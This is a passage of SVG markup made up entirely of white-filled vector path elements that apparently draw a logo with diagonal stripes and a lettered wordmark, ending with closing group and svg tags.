    <path id="path54" d="M27.977,25.959l0-.008-2.129-3.687-2.128-3.687-2.129-3.686L19.461,11.2l-2.13-3.687L8.964-6.973H4.707L15.2,11.2l2.129,3.688,2.13,3.686,2.127,3.687,2.129,3.686-.006.008h4.257Z" transform="translate(89.323 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path72" d="M27.03,22.265,24.9,18.578l-2.129-3.686L20.646,11.2,18.516,7.517,16.389,3.833,14.259.144,10.15-6.973H5.893l6.238,10.8L16.389,11.2l2.128,3.688,2.129,3.686,2.127,3.687L24.9,25.951l0,.008h4.265l0-.006Z" transform="translate(96.651 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path90" d="M22.535,25.959h4.258l0-.008-2.13-3.687L22.53,18.578,20.4,14.892,7.779-6.973H3.521l14.752,25.55,2.13,3.688,2.128,3.687,0,.008Z" transform="translate(81.994 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path108" d="M27.156-10.25H22.9L7.358,16.667l2.131,3.687Z" transform="translate(105.703 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path126" d="M10.081,27.726,32.005-10.25H27.748L7.951,24.039l.024.04Z" transform="translate(109.367 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path144" d="M10.674,35.1,36.857-10.25H32.6L8.544,31.411l.024.04Z" transform="translate(113.031 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path162" d="M41.706-10.25H37.449L9.137,38.787l.024.037,2.107,3.65Z" transform="translate(116.695 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path164" d="M31.643,10.806c0,1.823-1.085,2.691-3.212,2.691H23.482V7.941h4.905C30.471,7.941,31.643,8.939,31.643,10.806ZM30.992-.74c0,1.78-1.129,2.648-3.212,2.648h-4.3V-3.476h4.3C29.863-3.476,30.992-2.564,30.992-.74Zm9.377,12.762a7.418,7.418,0,0,0-5.86-7.38A6.834,6.834,0,0,0,39.674-2.3c0-5.079-3.82-7.944-10.027-7.944H14.974v30.6h15.15c6.555,0,10.245-3.169,10.245-8.334" transform="translate(152.765 247.725)" fill="#fff"/>
    <path id="path166" d="M19.574,20.356h8.508v-30.6H19.574Z" transform="translate(181.189 247.725)" fill="#fff"/>
    <path id="path168" d="M21.961,7.507c0,8.726,5.556,13.153,12.936,13.153,7.336,0,13.413-4.427,13.413-13.153V-10.248H39.8V7.507c0,3.169-1.519,5.166-4.732,5.166s-4.644-2-4.644-5.166V-10.248H21.961Z" transform="translate(195.94 247.725)" fill="#fff"/>
    <path id="path170" d="M43.019.041c0,2.083-1.172,3.212-3.473,3.212H35.335V-3.128h4.211C41.847-3.128,43.019-1.87,43.019.041ZM26.827-10.248v30.6h8.508V9.07h.912l6.077,11.286h9.507l-6.9-11.938A8.885,8.885,0,0,0,51.658-.437c0-5.47-3.82-9.811-11.417-9.811Z" transform="translate(226.008 247.725)" fill="#fff"/>
    <path id="path172" d="M31.131-3.476h8.075V20.356h8.508V-3.476h8.161v-6.772H31.131Z" transform="translate(252.601 247.725)" fill="#fff"/>
    <path id="path174" d="M66.8,5.357A15.291,15.291,0,0,0,51.131-10.314,15.351,15.351,0,0,0,35.417,5.357,15.387,15.387,0,0,0,51.131,21.071,15.351,15.351,0,0,0,66.8,5.357Zm-22.7,0C44.1.539,46.7-2.5,51.131-2.5c4.384,0,7.032,3.039,7.032,7.857,0,4.731-2.648,7.813-7.032,7.813-4.428,0-7.033-3.082-7.033-7.813" transform="translate(279.083 247.314)" fill="#fff"/>
    <path id="path176" d="M49.372,3.253V-3.389h3.386c2.561,0,3.6,1.3,3.6,3.343,0,2-1.042,3.3-3.6,3.3Zm15.671-3.3c0-5.9-3.864-10.2-11.46-10.2H40.864v30.6h8.508V10.025h4.211c7.77,0,11.46-4.732,11.46-10.071" transform="translate(312.739 247.725)" fill="#fff"/>
    <path id="path178" d="M24.525,7.574H23.207l-.927-2.62H17.219l-.927,2.62H14.973L19.236-4.011h1.042Zm-2.6-3.694L19.773-2.238l-2.18,6.119Z" transform="translate(152.759 286.26)" fill="#fff"/>
    <path id="path180" d="M25.164,7.574H23.716L21.08,2.433H18.3V7.574H17.061V-4.011H21.5a3.56,3.56,0,0,1,2.474.862,3.011,3.011,0,0,1,.96,2.36,3.137,3.137,0,0,1-.667,2.042,3.105,3.105,0,0,1-1.855,1.066ZM23.7-.773a1.979,1.979,0,0,0-.635-1.578A2.457,2.457,0,0,0,21.389-2.9H18.3V1.342h3.092A2.492,2.492,0,0,0,23.081.805,1.979,1.979,0,0,0,23.7-.773" transform="translate(165.66 286.26)" fill="#fff"/>
    <path id="path182" d="M26.82-2.9H23.468V7.574H22.231V-2.9H18.879V-4.011H26.82Z" transform="translate(176.894 286.26)" fill="#fff"/>
    <path id="path184" d="M28.672-4.011l-3.417,6.8V7.574H24.018V2.79l-3.45-6.8H21.9l2.734,5.549,2.7-5.549Z" transform="translate(187.33 286.26)" fill="#fff"/>
    <path id="path186" d="M31.118,7.574H29.654L26.122,1.407,23.681,4.336V7.574H22.445V-4.011h1.236V2.644l5.4-6.655H30.6L26.952.464Z" transform="translate(198.929 286.26)" fill="#fff"/>
    <path id="path188" d="M32.48,3.75a3.748,3.748,0,0,1-1.155,2.831,4.089,4.089,0,0,1-2.9,1.074,4.049,4.049,0,0,1-2.9-1.074A3.742,3.742,0,0,1,24.392,3.75V-4.011h1.237V3.652a3.444,3.444,0,0,0,.2,1.188,2.584,2.584,0,0,0,.561.92,2.518,2.518,0,0,0,.887.594,3.045,3.045,0,0,0,1.155.212,2.7,2.7,0,0,0,2.067-.8,2.966,2.966,0,0,0,.748-2.116V-4.011H32.48Z" transform="translate(210.962 286.26)" fill="#fff"/>
    <path id="path190" d="M34.411,7.574h-7.16v-4.7l-.9.553V2.335l.9-.554V-4.011H28.5V1L31.009-.594V.48L28.5,2.075V6.468h5.907Z" transform="translate(223.092 286.26)" fill="#fff"/>
    <path id="path192" d="M36.164-4.011l-3.417,6.8V7.574H31.511V2.79l-3.45-6.8H29.4l2.734,5.549,2.7-5.549Z" transform="translate(233.627 286.26)" fill="#fff"/>
    <path id="path194" d="M39.632,4.369A3,3,0,0,1,38.7,6.761a3.7,3.7,0,0,1-2.514.813H31.676V-4.011h4.36a3.634,3.634,0,0,1,2.424.781,2.875,2.875,0,0,1,.993,2.31A2.751,2.751,0,0,1,39,.642a2.5,2.5,0,0,1-1.253.976A2.7,2.7,0,0,1,39.632,4.369ZM38.217-.9a1.872,1.872,0,0,0-.65-1.53A2.615,2.615,0,0,0,35.939-2.9H32.912v4.02h3.027A2.528,2.528,0,0,0,37.591.6,1.834,1.834,0,0,0,38.217-.9Zm.18,5.239a1.944,1.944,0,0,0-.643-1.57,2.514,2.514,0,0,0-1.684-.545H32.912V6.468h3.157a2.489,2.489,0,0,0,1.684-.554A1.97,1.97,0,0,0,38.4,4.336" transform="translate(255.967 286.26)" fill="#fff"/>
    <path id="path196" d="M34.923,7.574H33.687V-4.011h1.236Z" transform="translate(268.392 286.26)" fill="#fff"/>
    <path id="path198" d="M42.887,3.75a3.748,3.748,0,0,1-1.155,2.831,4.089,4.089,0,0,1-2.9,1.074,4.049,4.049,0,0,1-2.9-1.074A3.742,3.742,0,0,1,34.8,3.75V-4.011h1.237V3.652a3.444,3.444,0,0,0,.2,1.188,2.584,2.584,0,0,0,.561.92,2.518,2.518,0,0,0,.887.594,3.045,3.045,0,0,0,1.155.212,2.7,2.7,0,0,0,2.067-.8,2.966,2.966,0,0,0,.748-2.116V-4.011h1.237Z" transform="translate(275.27 286.26)" fill="#fff"/>
    <path id="path200" d="M44.971,7.574H43.523L40.886,2.433H38.1V7.574H36.867V-4.011h4.442a3.561,3.561,0,0,1,2.474.862,3.012,3.012,0,0,1,.96,2.36,3.136,3.136,0,0,1-.667,2.042,3.1,3.1,0,0,1-1.855,1.066ZM43.506-.773a1.98,1.98,0,0,0-.634-1.578A2.457,2.457,0,0,0,41.2-2.9H38.1V1.342H41.2A2.492,2.492,0,0,0,42.888.805a1.978,1.978,0,0,0,.618-1.579" transform="translate(288.045 286.26)" fill="#fff"/>
    <path id="path202" d="M46.893,1.866q0,1.09-.032,1.806a8,8,0,0,1-.1,1.058,3.393,3.393,0,0,1-.96,1.823,4.288,4.288,0,0,1-5.923,0,3.393,3.393,0,0,1-.96-1.823,8.215,8.215,0,0,1-.1-1.058c-.02-.477-.032-1.08-.032-1.806S38.8.537,38.822.059A7.982,7.982,0,0,1,38.92-1a3.388,3.388,0,0,1,.96-1.823,4.025,4.025,0,0,1,2.961-1.2,4.028,4.028,0,0,1,2.962,1.2A3.388,3.388,0,0,1,46.763-1a8.2,8.2,0,0,1,.1,1.057C46.883.537,46.893,1.139,46.893,1.866Zm-1.236,0a16.935,16.935,0,0,0-.131-2.6,2.805,2.805,0,0,0-.683-1.35,2.692,2.692,0,0,0-2-.83,2.658,2.658,0,0,0-2,.83,2.805,2.805,0,0,0-.683,1.35,16.929,16.929,0,0,0-.131,2.6,16.916,16.916,0,0,0,.131,2.6A2.8,2.8,0,0,0,40.84,5.82a2.66,2.66,0,0,0,2,.83,2.694,2.694,0,0,0,2-.83,2.8,2.8,0,0,0,.683-1.351,16.914,16.914,0,0,0,.131-2.6" transform="translate(299.924 286.176)" fill="#fff"/>
    <path id="path204" d="M53.976-4.011,51.015,7.574H49.86L47.288-1.7,44.718,7.574H43.562L40.6-4.011h1.318l2.261,9.34,2.555-9.34h1.106L50.4,5.329l2.262-9.34Z" transform="translate(311.116 286.26)" fill="#fff"/>
    <path id="path206" d="M50.423,7.574H43.231V-4.011h7.192V-2.9H44.467V1.179h5.077V2.286H44.467V6.468h5.956Z" transform="translate(327.365 286.26)" fill="#fff"/>
  </g>
</svg>
